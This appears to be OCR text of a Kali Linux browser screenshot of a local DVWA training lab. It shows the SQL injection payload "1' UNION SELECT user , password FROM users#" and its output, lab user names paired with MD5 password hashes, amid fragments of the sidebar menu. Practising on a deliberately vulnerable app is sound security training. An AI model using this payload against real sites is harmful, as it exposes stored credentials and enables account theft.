 Firefox
2
xriot@kali: ~
21:09
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
ctions
/ Reset DB
Force
and Injection
clusion
pload
ure CAPTCHA
njection
njection (Blind)
Session IDs
DOM)
Reflected)
Stored)
ypass
cript
risation Bypass
HTTP Redirect
Security
nfo
t
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user , password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user , password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user , password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user , password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user , password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT user , password FROM users#
Submit
Close